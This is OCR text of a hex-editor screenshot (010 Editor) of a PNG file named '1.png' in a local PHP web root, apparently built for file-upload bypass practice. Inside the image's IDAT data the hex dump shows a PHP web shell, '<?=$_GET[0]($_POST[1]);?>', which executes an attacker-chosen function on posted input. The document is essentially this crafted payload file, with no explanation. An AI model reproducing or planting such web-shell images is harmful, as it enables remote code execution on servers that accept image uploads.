 010 Editor - C:\phpstudy_pro\WWW\1.png
File Edit Search View Format Scripts Tools Templates Window Help
Hex
Startup 1. png
Edit As: Hex Run Script Run Template: PNG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 60 49 44 41 54 48 89 63 5C 3C 3F 3D £...`IDATH‰c\<?=
0030h: 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B $_GET[0]($_POST[
0040h: 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 5E 37 93 FC 1]);?>X€..Ás^7“ü
0050h: 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F EF
0060h: 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C .|²00cÙ¹gýÙ=.Î2Œ
0070h: 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 ‚Q0.FÁ(..£`.Œ‚Q0
0080h: 0A 86 0D 00 00 81 B2 1B 02 00 00 00 .†....²..
0090h: 00 49 45 4E 44 AE 42 60 82 .IEND®B`‚
Template Results - PNG.bt
Name Value Start Size Color Comm
struct PNG_SIGNATURE sig 0h 8h Fg: Bg:
struct PNG_CHUNK chunk[0] IHDR (Critical, Publ··· 8h 19h Fg: Bg:
struct PNG_CHUNK chunk[1] IDAT (Critical, Publ··· 21h 6Ch Fg: Bg:
struct PNG_CHUNK chunk[2] IEND (Critical, Publ··· 8Dh Ch Fg: Bg:
Workspace
Open Files
1.png C:\phpst...pro\WWW\
PNG.bt C:\Users\m...epository\
Favorite Files
Recent Files
1-231105231129307.png C:\Users\...ownloads\
a.png C:\phpst...pro\WWW\
R-C-2.gif C:\Users\...ownloads\
c.gif C:\phpst...pro\WWW\
1-2311052254204G.png C:\Users\...ownloads\
1-2311052254204G.php C:\Users\...ownloads\
1-2311051U32MZ.gif C:\phpst...pro\WWW\
a.gif C:\Users\...ownloads\
R-C.gif C:\Users\...ownloads\
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte -119
Unsigned Byte 137
Signed Short 20617
Unsigned Short 20617
Signed Int 1196314761
Unsigned Int 1196314761
Signed Int64 727905341920923785
Unsigned Int64 727905341920923785
Float 52816.54
Double 5.29239777657261e-260
Half Float 36.28125
String ‰PNG
DOSDATE 04/09/2020
DOSTIME 10:04:18
FILETIME 08/24/3907 00:49:52
OLETIME
Inspector Variables Bookmarks
Output
Executing template 'C:\Users\moran\Documents\SweetScape\010 Templates\Repository\PNG.bt' on 'C:\phpstudy_pro\WWW\1.png'...
Template executed successfully.
Output Find Results Find in Files Compare Histogram Checksum Process
Opened file 'C:\phpstudy_pro\WWW\1.png'. Pos: 0 [0h] Val: 137 89h 10001001b Size: 153 ANSI LIT W OVR